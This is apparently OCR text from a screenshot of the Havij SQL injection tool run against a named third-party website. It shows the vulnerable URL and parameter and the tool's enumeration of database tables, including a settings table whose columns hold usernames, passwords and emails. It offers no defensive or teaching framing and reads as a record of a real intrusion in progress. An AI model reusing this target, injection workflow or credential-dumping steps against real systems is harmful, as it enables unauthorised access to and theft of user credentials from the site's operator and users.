 Havij
Target: http://inpec.com.eg/index.php?mode=getpagecontent&pageID=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
EnTitle
section
questions
id
created_on
settings
id
userName
passWord
email
topic_images
Id
topicID
id userName passWord email
2
1
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns where table_schema=
Columns found: id,userName,passWord,email
Count(column_name) of information_schema.columns where table_schema=
Columns found: Id,topicID,image,Title
Count(column_name) of information_schema.columns where table_schema=
Columns found: Id,topicName,topicTitle,topicDetail,date,section
Count(column_name) of information_schema.columns where table_schema=
Columns found: id,option_id,voted_on,ip